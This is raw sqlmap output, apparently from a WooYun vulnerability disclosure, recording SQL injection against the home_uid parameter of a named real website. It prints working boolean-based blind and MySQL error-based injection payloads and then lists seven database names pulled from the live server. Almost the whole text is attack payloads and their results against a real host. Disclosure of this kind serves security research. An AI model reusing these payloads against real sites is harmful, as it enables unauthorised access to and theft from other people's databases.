 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: home_uid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: a=shareSelf&home_uid=4212530 AND 3768=3768&m=user&p=2&v=37868870.97
487793&width=190

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
    Payload: a=shareSelf&home_uid=4212530 AND (SELECT 1951 FROM(SELECT COUNT(*),
CONCAT(0x716a767871,(SELECT (ELT(1951=1951,1))),0x7170707171,FLOOR(RAND(0)*2))x
FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)&m=user&p=2&v=37868870.97487
793&width=190
---
[09:11:04] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.2.9
back-end DBMS: MySQL 5.0
[09:11:04] [INFO] fetching database names
[09:11:04] [WARNING] reflective value(s) found and filtering out
[09:11:05] [INFO] the SQL query used returns 7 entries
[09:11:05] [INFO] retrieved: information_schema
[09:11:05] [INFO] retrieved: Syslog
[09:11:06] [INFO] retrieved: data
[09:11:06] [INFO] retrieved: diceng
[09:11:06] [INFO] retrieved: mysql
[09:11:06] [INFO] retrieved: raylishuo
[09:11:06] [INFO] retrieved: test
available databases [7]:
[*] data
[*] diceng
[*] information_schema
[*] mysql
[*] raylishuo
[*] Syslog
[*] test

[09:11:06] [INFO] fetched data logged to text files under 'C:\Users\ .sqlmap\
output\shuo.rayli.com.cn'
www.wooyun.org